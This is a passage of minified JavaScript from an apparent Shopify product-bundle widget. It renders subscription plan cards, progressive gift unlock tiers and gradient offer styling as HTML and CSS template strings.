class="atlas-subscription-benefit-text">${t}</span>\n                      </div>\n                    `).join("")}\n                  </div>\n                `:""}\n\n                <div class="atlas-subscription-plans">\n                  ${t.options.map(e=>`\n                          ${Atlas.bundler.getCustomDropdown({id:`atlas-bundler-subscription-dropdown-${e.name.toLowerCase().replace(/ /g,"-")}`,name:`atlas-bundler-subscription-dropdown-${e.name.toLowerCase().replace(/ /g,"-")}`,label:e.name,placeholder:"",options:t.selling_plans.map(e=>({value:e.id,label:e.name})),customInputDataset:{dataSubscriptionSelectorInput:!0}})}\n                      `).join("")}\n\n                </div>\n              </div>\n            </label>\n          </div>\n        </div>\n      `:""}\n      ${"vertical_radios"===e.layout||"horizontal_radios"===e.layout?(()=>{const n=e.show_subscription_box_first||!1,r=`\n          <div class="atlas-subscription-card">\n            <div class="atlas-subscription-card-content">\n              <input type="radio" id="atlas-bundler-one-time-radio" name="atlas_subscription" value="one_time_purchase" class="atlas-bundler-subscription-radio" ${e.checked_by_default?"":"checked"}>\n              <label for="atlas-bundler-one-time-radio" class="atlas-subscription-label" style="${o}">\n                <div class="atlas-subscription-label-header">\n                  <span class="atlas-subscription-label-radio"></span>\n                  <div class="label-title">${e.one_time_title}</div>\n                  <div class="label-discount"></div>\n                  ${e.show_pricing?`\n                  <div class="subscription-pricing subscription-pricing-one-time">\n                    <span class="subscription-current-price"></span>\n                    ${e.show_compare_at_price?'<span class="subscription-compare-price"></span>':""}\n                  </div>\n                  `:""}\n                </div>\n                <div class="label-addition-info">\n                  <div class="label-subtitle">${e.one_time_subtitle}</div>\n                </div>\n              </label>\n            </div>\n          </div>`,i=`\n          <div class="atlas-subscription-card">\n            <div class="atlas-subscription-card-content">\n              <input type="radio" id="atlas-bundler-subscription-radio" name="atlas_subscription" value="subscription" class="atlas-bundler-subscription-radio" ${e.checked_by_default?"checked":""}>\n              <label for="atlas-bundler-subscription-radio" class="atlas-subscription-label" style="${o}">\n                <div class="atlas-subscription-label-header">\n                  <span class="atlas-subscription-label-radio"></span>\n                  <div class="label-title">${e.subscription_title}</div>\n                  <div class="label-discount discounted-price"></div>\n                  ${e.show_pricing?`\n                  <div class="subscription-pricing subscription-pricing-subscription">\n                    <span class="subscription-current-price"></span>\n                    ${e.show_compare_at_price?'<span class="subscription-compare-price"></span>':""}\n                  </div>\n                  `:""}\n                </div>\n                <div class="label-addition-info">\n                  <div class="label-subtitle">${e.subscription_subtitle}</div>\n\n                  ${e.show_benefits&&e.benefits_items&&e.benefits_items.length>0?`\n                    <div style="padding-top: 10px;">\n                      ${e.benefits_items.map(t=>`\n                        <div style="display: flex; align-items: center; gap: 8px; margin-bottom: 6px;">\n                          ${e.show_check_icons?`\n                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20" style="flex-shrink: 0; fill: ${e.check_icon_color};"><path d="M4.63 8.81a5.5 5.5 0 0 1 6.56-4.18.75.75 0 0 0 .325-1.464 7 7 0 1 0 5.32 8.35.75.75 0 0 0-1.465-.325 5.5 5.5 0 1 1-10.74-2.38Z"/><path d="M16.03 6.78a.75.75 0 0 0-1.06-1.06l-4.97 4.97-2.22-2.22a.75.75 0 0 0-1.06 1.06l2.75 2.75a.75.75 0 0 0 1.06 0l5.5-5.5Z"/></svg>\n                          `:'\n                            <div style="width: 6px; height: 6px; border-radius: 50%; background-color: currentColor; flex-shrink: 0;"></div>\n                          '}\n                          <span class="atlas-subscription-benefit-text">${t}</span>\n                        </div>\n                      `).join("")}\n                    </div>\n                  `:""}\n\n                  <div class="atlas-subscription-plans">\n                    ${t.options.map(e=>`\n                            ${Atlas.bundler.getCustomDropdown({id:`atlas-bundler-subscription-dropdown-${e.name.toLowerCase().replace(/ /g,"-")}`,name:`atlas-bundler-subscription-dropdown-${e.name.toLowerCase().replace(/ /g,"-")}`,label:e.name,placeholder:"",options:t.selling_plans.map(e=>({value:e.id,label:e.name})),customInputDataset:{dataSubscriptionSelectorInput:!0}})}\n                        `).join("")}\n\n                  </div>\n                </div>\n              </label>\n            </div>\n          </div>`,l=e.show_line_divider_between_plans&&"vertical_radios"===e.layout?'\n          <div class="atlas-subscription-line-divider">\n            <span class="atlas-subscription-line-divider-text">OR</span>\n          </div>\n          ':"",a=n&&"vertical_radios"===e.layout,s=a?i:r,d=a?r:i,c="vertical_radios"===e.layout&&l?s+l+d:s+d,u=Atlas.bundler.bundle,p=u.use_subscription_gradient&&u.color_subscription_start&&u.color_subscription_end,b=0!==e.vertical_spacing||e.show_line_divider_between_plans||"vertical_radios"!==e.layout?"":"merged-cards",f=a?"subscription-first":"",g=p?"has-subscription-gradient":"";return`\n        <div class="atlas-bundler-subscription-vertical-radios ${e.layout.replace("_radios","")}-subscription-radios ${b} ${f} ${g}">\n          ${c}\n        </div>\n      `})():""}\n    </div>\n  `},Atlas.bundler.showLoadingAnim=()=>{Atlas.bundler.EL.innerHTML='  <div class="bundler-offer-anim">\n    <div class="avatar"></div>\n    <div class="line"></div>\n    <div class="line"></div>\n  </div>\n  <div class="bundler-offer-anim">\n    <div class="avatar"></div>\n    <div class="line"></div>\n    <div class="line"></div>\n  </div>\n  <div class="bundler-offer-anim">\n    <div class="avatar"></div>\n    <div class="line"></div>\n    <div class="line"></div>\n  </div>'},Atlas.bundler.getProgressiveGiftsHTML=function(){const e=Atlas.bundler.bundle.progressive_gift;if(!e||!e.enabled)return"";const t=(e.gift_items||[]).length;if(0===t)return"";const{title:n="Exclusive Gift:",title_bold:r=!0,subtitle:o="Select offer to unlock gifts",subtitle_bold:i=!1,layout:l="grid",hide_until_unlocked:a=!1,show_labels_for_locked:s=!0,style_settings:d={}}=e,c=t>=4?"9px":"11px",{title_color:u="#000000",subtitle_color:p="#666666",unlocked_border_color:b="#4caf50",locked_border_color:f="#e0e0e0",unlocked_bottom_bg_color:g="#E91E63",unlocked_bottom_text_color:_="#FFFFFF",unlocked_use_gradient:h=!1,unlocked_gradient_start_color:m="#E91E63",unlocked_gradient_end_color:y="#9C27B0",unlocked_gradient_direction:v="to bottom right",locked_bottom_bg_color:L="#FFFFFF",locked_bottom_text_color:x="#000000",locked_use_gradient:$=!1,locked_gradient_start_color:w="#E0E0E0",locked_gradient_end_color:C="#9E9E9E",locked_gradient_direction:A="to bottom right",variant_selector_bg_color:k="#FFFFFF"}=d,q=h?`linear-gradient(${v}, ${m}, ${y})`:g,S=h?m:b,M=$?`linear-gradient(${A}, ${w}, ${C})`:L,E=$?w:f,P=e.gift_items||[],B="grid"===l?"progressive-gifts-grid":"progressive-gifts-list",I=P.map((e,t)=>{const{product:n,product_title:r,product_image_url:o,custom_image_url:i="",label:l,title_unlocked:a="",unlock_tier:s=1,gift_type:d="free_gift"}=e,c=l||"Free Gift",u=(s||1)-1,p=((e,t)=>{if(!e)return"";let n=e;const r=t.product||{},o=Atlas.bundler.bundle.bundle_offers||[],i=t.unlock_tier||1;n=n.replace(/\{\{product\}\}/g,r.title||t.product_title||"[Product Name]");let l="[Price]";if(r.variants&&r.variants.length>0){const e=r.variants[0];e.price&&(l=formatMoney(100*parseFloat(e.price)))}n=n.replace(/\{\{original_price\}\}/g,l);let a="[Variant]";if(r.variants&&r.variants.length>0){const e=r.variants[0];e.title&&"Default Title"!==e.title&&(a=e.title)}n=n.replace(/\{\{variant\}\}/g,a);let s="[Offer Title]";if(i&&o.length>=i){const e=o[i-1];e&&e.offer&&e.offer.title&&(s=e.offer.title)}return n=n.replace(/\{\{unlock_tier\}\}/g,s),n})(c,e);if("free_shipping"===d){const e=c&&c.includes("{{")?"FREE SHIPPING":c||"FREE SHIPPING",n=!!i;let r=i||Atlas.bundler.FREE_SHIPPING_ICON_URL||"https://cdn.shopify.com/s/files/1/0656/8231/5664/files/free-shipping-unlocked.png";if(r&&r.includes("cdn.shopify.com")){const e=r.includes("?")?"&":"?";r=`${r}${e}width=500`}return`\n        <div class="progressive-gift-item locked"\n             data-gift-index="${t}"\n             data-unlock-at="${u}"\n             data-gift-type="free_shipping">\n          <div class="progressive-gift-border-wrapper">\n            <div class="progressive-gift-inner">\n              <div class="progressive-gift-content">\n                <div class="progressive-gift-image-wrapper">\n                  <img src="${r}" alt="Free Shipping" class="${n?"progressive-gift-image":"progressive-gift-image progressive-gift-shipping-icon"}" />\n                </div>\n                <div class="progressive-gift-label-bottom unlocked-label">\n                  ${e}\n                </div>\n                <div class="progressive-gift-label-bottom locked-label">\n                  ${e}\n                </div>\n              </div>\n            </div>\n          </div>\n        </div>\n      `}let b=i||n?.image_url||o||"";if(b&&b.includes("cdn.shopify.com")){const e=b.includes("?")?"&":"?";b=`${b}${e}width=500`}const f=n?.handle,g=f?Atlas.bundler.findProductDataByHandle(f):null;let _="";return g&&g.options&&g.options.length>0&&!(1===g.options.length&&1===g.options[0].values.length&&"Default Title"===g.options[0].values[0])&&g&&(_=`\n        <div class="progressive-gift-variant-selectors" data-gift-index="${t}" data-product-handle="${f}" data-product-id="${g.id}">\n          ${g.options.map((e,t)=>`\n            <select class="progressive-gift-variant-selector option-${t}" data-option-index="${t}">\n              ${e.values.map(e=>`<option value='${e.replace(/'/g,"").replace(/"/g,"")}'>${e}</option>`).join("")}\n            </select>\n          `).join("")}\n        </div>\n      `),`\n      <div class="progressive-gift-item locked"\n           data-gift-index="${t}"\n           data-unlock-at="${u}"\n           data-gift-type="free_gift"\n           data-product-handle="${f||""}"\n           data-product-id="${g?.id||""}">\n        <div class="progressive-gift-border-wrapper">\n          <div class="progressive-gift-inner">\n            <div class="progressive-gift-content">\n              <div class="progressive-gift-image-wrapper">\n            ${b?`<img src="${b}" alt="${p||"Gift Product"}" class="progressive-gift-image" />`:'<div class="progressive-gift-placeholder"></div>'}\n            <div class="progressive-gift-overlay">\n              <img src="${Atlas.bundler.LOCK_ICON_URL||"https://cdn.shopify.com/s/files/1/0656/8231/5664/files/locked-computer.png"}" alt="Locked" class="progressive-gift-lock-icon" />\n            </div>\n          </div>\n          ${_}\n          <div class="progressive-gift-label-bottom unlocked-label">\n            ${p}\n          </div>\n          <div class="progressive-gift-label-bottom locked-label">\n            ${p}\n          </div>\n            </div>\n          </div>\n        </div>\n      </div>\n    `}).join(""),Z=P.length;return`\n    <div class="progressive-gifts-container" data-hide-locked="${a}" data-gift-count="${Z}">\n      <div class="progressive-gifts-header">\n        <span class="progressive-gifts-title" style="color: ${u}; font-weight: ${r?"700":"400"};">${n}</span>\n        <span class="progressive-gifts-subtitle" style="color: ${p}; font-weight: ${i?"700":"400"};">${o}</span>\n      </div>\n      <div class="progressive-gifts-items ${B}" data-gift-count="${Z}">\n        ${I}\n      </div>\n    </div>\n\n    <style>\n      .progressive-gifts-container {\n        margin: 10px 0;\n        border-radius: 8px;\n      }\n      .progressive-gifts-header {\n        margin-bottom: 16px;\n        text-align: center;\n        display: flex;\n        align-items: center;\n        gap: 6px;\n      }\n      .progressive-gifts-header::before,\n      .progressive-gifts-header::after {\n        content: '';\n        flex: 1;\n        height: 1px;\n        background: #e0e0e0;\n      }\n      .progressive-gifts-title {\n        font-size: 12px;\n        margin: 0;\n        white-space: nowrap;\n      }\n      .progressive-gifts-subtitle {\n        font-size: 12px;\n        margin: 0;\n        white-space: nowrap;\n      }\n      .progressive-gifts-items {\n        display: flex;\n        gap: 12px;\n        justify-content: center;\n      }\n      .progressive-gifts-list {\n        flex-direction: column;\n      }\n      .progressive-gifts-grid {\n        flex-direction: row;\n        flex-wrap: nowrap;\n        gap: 8px;\n        justify-content: center;\n        align-items: flex-start;\n      }\n      .progressive-gifts-grid .progressive-gift-item {\n        flex: 1 1 0;\n        min-width: 80px;\n        max-width: 140px;\n      }\n      .progressive-gift-item {\n        position: relative;\n        transition: all 0.3s ease;\n      }\n      .progressive-gifts-list .progressive-gift-item {\n        max-width: none;\n      }\n      .progressive-gift-inner {\n      }\n      .progressive-gift-item.locked {\n        opacity: 0.6;\n      }\n      .progressive-gift-item.unlocked {\n        opacity: 1;\n      }\n      .progressive-gift-border-wrapper {\n        border-radius: 10px;\n        border: 1px dashed ${S};\n        padding: 6px;\n        background-color: #f5f5f5;\n        box-sizing: border-box;\n      }\n      .progressive-gift-item.locked .progressive-gift-border-wrapper {\n        border-color: ${E};\n      }\n      .progressive-gift-item.unlocked .progressive-gift-border-wrapper {\n        border-color: ${S};\n      }\n      .progressive-gift-content {\n        display: flex;\n        flex-direction: column;\n        border-radius: 6px;\n        overflow: hidden;\n        background-color: #FFFFFF;\n        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);\n      }\n      .progressive-gift-item.locked .progressive-gift-image {\n        filter: grayscale(100%) blur(2px);\n      }\n      .progressive-gift-item.locked .progressive-gift-overlay {\n        opacity: 1;\n      }\n      .progressive-gift-item.unlocked .progressive-gift-overlay {\n        opacity: 0;\n      }\n      .progressive-gift-image-wrapper {\n        position: relative;\n        width: 100%;\n        aspect-ratio: 1;\n        flex: 1 1 auto;\n        min-height: 0;\n      }\n      .progressive-gift-image {\n        width: 100%;\n        height: 100%;\n        object-fit: cover;\n        transition: filter 0.3s ease;\n      }\n      .progressive-gift-shipping-icon {\n        object-fit: contain;\n        padding: 20%;\n      }\n      .progressive-gift-placeholder {\n        width: 100%;\n        height: 100%;\n        background: #e0e0e0;\n      }\n      .progressive-gift-overlay {\n        position: absolute;\n        inset: 0;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        background: rgba(255, 255, 255, 0.98);\n        opacity: 0;\n        transition: opacity 0.3s ease;\n      }\n      .progressive-gift-lock-background-text {\n        position: absolute;\n        font-size: 36px;\n        font-weight: 700;\n        color: #e0e0e0;\n        user-select: none;\n        pointer-events: none;\n      }\n      .progressive-gift-lock-icon {\n        width: 40px;\n        height: 40px;\n        z-index: 1;\n      }\n      .progressive-gift-label-bottom {\n        padding: 6px 4px;\n        text-align: center;\n        font-size: ${c};\n        font-weight: 700;\n        letter-spacing: 0.3px;\n        word-wrap: break-word;\n        overflow-wrap: break-word;\n        line-height: 1.2;\n      }\n      .progressive-gift-label-bottom.unlocked-label {\n        background: ${q};\n        color: ${_};\n      }\n      .progressive-gift-label-bottom.locked-label {\n        background: ${M};\n        color: ${x};\n        border-top: 1px solid #d0d0d0;\n      }\n      .progressive-gift-item.locked .unlocked-label {\n        display: none;\n      }\n      .progressive-gift-item.unlocked .locked-label {\n        display: none;\n      }\n      .progressive-gifts-container[data-hide-locked="true"] .progressive-gift-item.locked {\n        display: none;\n      }\n      /* Variant Selector Styles */\n      .progressive-gift-variant-selectors {\n        display: flex;\n        flex-direction: column;\n        gap: 6px;\n        padding: 8px 6px;\n        background: ${k};\n      }\n      .progressive-gift-variant-selector {\n        width: 100%;\n        padding: 6px 8px;\n        border: 1px solid ${S};\n        border-radius: 4px;\n        font-size: 11px;\n        background: ${k};\n        color: #000000;\n        cursor: pointer;\n        appearance: none;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%23666' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");\n        background-repeat: no-repeat;\n        background-position: right 8px center;\n        padding-right: 28px;\n      }\n      .progressive-gift-variant-selector:hover {\n        border-color: ${S};\n        outline: 1px solid ${S};\n      }\n      .progressive-gift-variant-selector:focus {\n        outline: 1.5px solid ${S};\n        outline-offset: 1px;\n      }\n      /* Hide variant selectors when gift is locked */\n      .progressive-gift-item.locked .progressive-gift-variant-selectors {\n        display: none;\n      }\n      /* Free Shipping Styles */\n      .progressive-gift-shipping {\n        justify-content: center;\n        padding: 16px;\n        border-width: 2px;\n      }\n      .progressive-gift-shipping-content {\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        gap: 8px;\n      }\n      .progressive-gift-lock-icon-inline {\n        font-size: 20px;\n        display: none;\n      }\n      .progressive-gift-shipping.locked .progressive-gift-lock-icon-inline {\n        display: inline;\n      }\n      .progressive-gift-shipping-badge {\n        font-size: 16px;\n        font-weight: 600;\n        text-align: center;\n      }\n      .progressive-gift-shipping.unlocked .progressive-gift-shipping-badge {\n        color: ${_};\n      }\n      .progressive-gift-shipping.locked .progressive-gift-shipping-badge {\n        color: ${x};\n      }\n      /* Responsive breakpoints - scale items based on count */\n      @media (max-width: 600px) {\n        .progressive-gifts-grid {\n          gap: 6px;\n          flex-wrap: nowrap;\n          justify-content: center;\n        }\n        .progressive-gifts-grid .progressive-gift-item {\n          flex: 1 1 0;\n          min-width: 70px;\n        }\n        /* 4 items: compact sizing */\n        .progressive-gifts-grid[data-gift-count="4"] .progressive-gift-item {\n          max-width: 90px;\n        }\n        .progressive-gifts-grid[data-gift-count="4"] .progressive-gift-label-bottom {\n          font-size: 7px;\n          padding: 4px 2px;\n        }\n        /* 3 items: medium sizing */\n        .progressive-gifts-grid[data-gift-count="3"] .progressive-gift-item {\n          max-width: 110px;\n        }\n        .progressive-gifts-grid[data-gift-count="3"] .progressive-gift-label-bottom {\n          font-size: 8px;\n          padding: 5px 3px;\n        }\n        /* 2 items: larger sizing */\n        .progressive-gifts-grid[data-gift-count="2"] .progressive-gift-item {\n          max-width: 140px;\n        }\n        .progressive-gifts-grid[data-gift-count="2"] .progressive-gift-label-bottom {\n          font-size: 10px;\n          padding: 6px 4px;\n        }\n        /* 1 item: full width with reasonable max */\n        .progressive-gifts-grid[data-gift-count="1"] .progressive-gift-item {\n          max-width: 160px;\n        }\n        .progressive-gifts-grid[data-gift-count="1"] .progressive-gift-label-bottom {\n          font-size: 11px;\n          padding: 8px 6px;\n        }\n      }\n    </style>\n  `},Atlas.bundler.updateProgressiveGifts=function(e){const t=document.querySelector(".progressive-gifts-container");t&&t.querySelectorAll(".progressive-gift-item").forEach(t=>{const n=parseInt(t.dataset.unlockAt||"0");e>=n?(t.classList.remove("locked"),t.classList.add("unlocked")):(t.classList.remove("unlocked"),t.classList.add("locked"))})},Atlas.bundler.buildBundler=async function(){const e=Atlas.bundler.bundle,t=Atlas.bundler.EL,n=addAlphaAndAdjustColor(e.color_border,{alpha:.4}),r=addAlphaAndAdjustColor(e.color_border,{alpha:.85});let o="";const i=Atlas.bundler.bundle.bundle_offers.sort((e,t)=>e.offer.display_index-t.offer.display_index);i.forEach((t,i)=>{const l=t.offer,a=(e.default_selected_offer_index,e.border_thickness,e.use_main_offer_gradient&&e.main_offer_gradient_offer_id===l.id||e.use_all_offers_gradient);if(a&&e.main_offer_gradient_start&&e.main_offer_gradient_end){const t=`linear-gradient(${e.main_offer_gradient_direction||"to right"}, ${e.main_offer_gradient_start}, ${e.main_offer_gradient_end})`,n=e.main_offer_gradient_font_color?Atlas.bundler.lightenColor(e.main_offer_gradient_font_color,20):null,r=n?(()=>{const e=parseInt(n.slice(1,3),16),t=parseInt(n.slice(3,5),16),r=parseInt(n.slice(5,7),16);return Number.isNaN(e)||Number.isNaN(t)||Number.isNaN(r)?null:`rgba(${e}, ${t}, ${r}, 0.3)`})():null;o+=`\n            .bundle-qty-option[for="bundle_qty_${i}"],\n            #bundle_qty_${i}:checked + .bundle-qty-option,\n            .bundle-qty-option[for="bundle_qty_${i}"]:hover {\n              background: ${t} !important;\n              border: 0 !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-title,\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-subtitle-text,\n            .bundle-qty-option[for="bundle_qty_${i}"] .discounted-price,\n            .bundle-qty-option[for="bundle_qty_${i}"] .compare-price {\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-upsell-product {\n              background: transparent !important;\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-upsell-product h4,\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-upsell-product-price-value,\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-upsell-product-strikethrough-value {\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-upsell-checkbox-container {\n              border-color: ${e.main_offer_gradient_font_color} !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-upsell-checkbox-container-inner {\n              background: ${e.main_offer_gradient_font_color} !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-upsell-checkbox-container svg path {\n              fill: transparent !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-upsell-product-checkbox:checked + .bundle-qty-upsell-product-inner {\n              background: transparent !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-upsell-product-checkbox:checked + .bundle-qty-upsell-product-inner .bundle-upsell-checkbox-container-inner {\n              background: transparent !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-upsell-product-checkbox:checked + .bundle-qty-upsell-product-inner .bundle-upsell-checkbox-container svg path {\n              fill: ${e.main_offer_gradient_font_color} !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .gift-container-${e.id} {\n              background-color: transparent !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .offer-gift-text {\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .customSelector,\n            .bundle-qty-option[for="bundle_qty_${i}"] select.bundle-qty-product-option-selector,\n            .bundle-qty-option[for="bundle_qty_${i}"] select.bundle-qty-upsell-product-option-selector,\n            .bundle-qty-option[for="bundle_qty_${i}"] select.bundle-qty-gift-product-option-selector {\n              border-color: ${r||n||e.main_offer_gradient_font_color} !important;\n              color: ${e.main_offer_gradient_font_color} !important;\n              background-color: rgba(255, 255, 255, 0.15) !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .customSelector:hover,\n            .bundle-qty-option[for="bundle_qty_${i}"] select.bundle-qty-product-option-selector:hover,\n            .bundle-qty-option[for="bundle_qty_${i}"] select.bundle-qty-upsell-product-option-selector:hover,\n            .bundle-qty-option[for="bundle_qty_${i}"] select.bundle-qty-gift-product-option-selector:hover {\n              border-color: ${e.main_offer_gradient_font_color} !important;\n              outline: 1px solid ${e.main_offer_gradient_font_color};\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .row-label span {\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-upsell-title,\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-gift-title {\n              background-color: transparent !important;\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-upsell-title p,\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-gift-title p {\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-radio {\n              border-color: ${e.main_offer_gradient_font_color} !important;\n              background: transparent !important;\n            }\n            #bundle_qty_${i}:checked + .bundle-qty-option .bundle-qty-radio {\n              border: 2px solid ${e.main_offer_gradient_font_color} !important;\n              background-color: transparent !important;\n            }\n            #bundle_qty_${i}:checked + .bundle-qty-option .bundle-qty-radio .checked-circle {\n              background: ${e.main_offer_gradient_font_color} !important;\n            }\n            #bundle_qty_${i} + .bundle-qty-option[for="bundle_qty_${i}"] ~ .badgeContainer,\n            .positionRelative:has(#bundle_qty_${i}) .badgeContainer {\n              background: ${(()=>{const t=e.main_offer_gradient_font_color;return t?`rgba(${parseInt(t.slice(1,3),16)}, ${parseInt(t.slice(3,5),16)}, ${parseInt(t.slice(5,7),16)}, 0.2)`:"rgba(0, 0, 0, 0.2)"})()} !important;\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-option-label {\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n\n            .apb-offer-bundle-product-info h4 {\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n\n            .apb-bundle-product-price-container {\n              color: ${e.main_offer_gradient_font_color} !important;\n            }\n\n            .atlas-bundler-products-bundle {\n              border-color: ${r} !important;\n            }\n\n            .abd-p-divider-line {\n              background: ${r} !important;\n            }\n\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-option-selector-wrapper:not(.has-swatch)::after {\n              background-color: ${e.main_offer_gradient_font_color} !important;\n            }\n\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-upsell-product-option-selector:not([data-has-swatch]),\n            .bundle-qty-option[for="bundle_qty_${i}"] .bundle-qty-gift-product-option-selector:not([data-has-swatch]) {\n              background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='${e.main_offer_gradient_font_color?e.main_offer_gradient_font_color.replace("#","%23"):"%231D1A2D"}' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' d='M4 6l4 4 4-4'/%3E%3C/svg%3E") !important;\n              background-repeat: no-repeat !important;\n              background-position: right 10px center !important;\n              background-size: 12px 12px !important;\n            }\n          `}else if(e.use_border_gradient){const t=`linear-gradient(${e.border_gradient_direction}, ${e.color_border_start}, ${e.color_border_end})`;o+=`\n            #bundle_qty_${i}:checked + .bundle-qty-option,\n            .bundle-qty-option[for="bundle_qty_${i}"]:hover {\n              border: ${e.border_thickness}px solid transparent !important;\n              background: linear-gradient(${e.selected_color_background}, ${e.selected_color_background}) padding-box, ${t} border-box;\n              background-clip: padding-box, border-box;\n              background-origin: padding-box, border-box;\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] {\n              border: ${e.border_thickness}px solid ${n};\n              background-color: ${e.color_background};\n            }\n          `}else a||(o+=`\n            #bundle_qty_${i}:checked + .bundle-qty-option {\n              border: ${e.border_thickness+1}px solid ${e.color_border};\n              background-color: ${e.selected_color_background};\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"]:hover {\n              border-color: ${r};\n              background-color: ${e.selected_color_background};\n            }\n            .bundle-qty-option[for="bundle_qty_${i}"] {\n              border: ${e.border_thickness}px solid ${n};\n              background-color: ${e.color_background};\n            }\n          `);"none"!==l.badge_type&&(o+=`\n          .bundle-qty-option[for="bundle_qty_${i}"] {\n            border-top-right-radius: 0px!important;\n          }\n        `)});const l=e.subscriptions.position,a=0===parseInt(e.offers_spacing,10)&&i.length>1,s=a?"merged-offer-cards":"",d=e.use_border_gradient?"has-border-gradient":"",c=[];i.forEach((t,n)=>{t.offer;const r=0===n,o=n===i.length-1;c.push(Atlas.bundler.getOfferHTML(t,n,e,a,r,o))});const u=Atlas.bundler.getSubscriptionsHTML(),p=Atlas.bundler.getProgressiveGiftsHTML(),b=e.countdown_position||"top",f="top"===b?Atlas.bundler.getCountdownTimerHTML("top"):"",g="bottom"===b?Atlas.bundler.getCountdownTimerHTML("bottom"):"";t.innerHTML=f+(e.bundle_title&&e.bundle_title.length>0&&" "!=e.bundle_title?`<h4 class="bundle-qty-deal__title"><span>${e.bundle_title.replace(/\\'/g,"'")}</span></h4>`:"")+("above_items"===l?u:"")+`<div class="atlas-bundler-offers ${s} ${d}">${c.join("")}</div>`+p+("below_items"===l?u:"")+g+`\n  <style>\n    ${o}\n    ${e.use_radio_button_gradient&&e.color_radio_button_start&&e.color_radio_button_end?`\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label .bundle-qty-radio {\n      border: 2px solid transparent !important;\n      background: linear-gradient(white, white) padding-box, linear-gradient(${e.radio_button_gradient_direction||"to right"}, ${e.color_radio_button_start}, ${e.color_radio_button_end}) border-box;\n      background-clip: padding-box, border-box !important;\n      background-origin: padding-box, border-box !important;\n    }\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label .bundle-qty-radio .checked-circle {\n      background: linear-gradient(${e.radio_button_gradient_direction||"to right"}, ${e.color_radio_button_start}, ${e.color_radio_button_end}) !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-radio:checked + label .atlas-subscription-label-radio {\n      border: 2px solid transparent !important;\n      background: linear-gradient(white, white) padding-box, linear-gradient(${e.radio_button_gradient_direction||"to right"}, ${e.color_radio_button_start}, ${e.color_radio_button_end}) border-box !important;\n      background-clip: padding-box, border-box !important;\n      background-origin: padding-box, border-box !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-radio:checked + label .atlas-subscription-label-radio:after {\n      background: linear-gradient(${e.radio_button_gradient_direction||"to right"}, ${e.color_radio_button_start}, ${e.color_radio_button_end}) !important;\n    }`:`\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label .bundle-qty-radio {\n      border-color: ${e.color_radio_button||e.color_border} !important;\n    }\n    .bundle-qty-deal-${e.id} input.bundle-qty-deal__radio:checked + label .bundle-qty-radio .checked-circle {\n      background: ${e.color_radio_button||e.color_border} !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-radio:checked + label .atlas-subscription-label-radio {\n      border-color: ${e.color_radio_button||e.color_border} !important;\n    }\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-radio:checked + label .atlas-subscription-label-radio:after {\n      background: ${e.color_radio_button||e.color_border} !important;\n    }`}\n\n    /* IF BORDER GRADIENT IS USED, APPLY IT TO THE OFFERS AND SUBSCRIPTIONS */\n    /* OTHERWISE, APPLY THE DEFAULT BORDER */\n\n    ${e.use_border_gradient&&e.color_border_start&&e.color_border_end?`\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-vertical-radios input[type="radio"]:checked + label,\n    .bundle-qty-deal-${e.id} .atlas-bundler-subscription-horizontal-radios 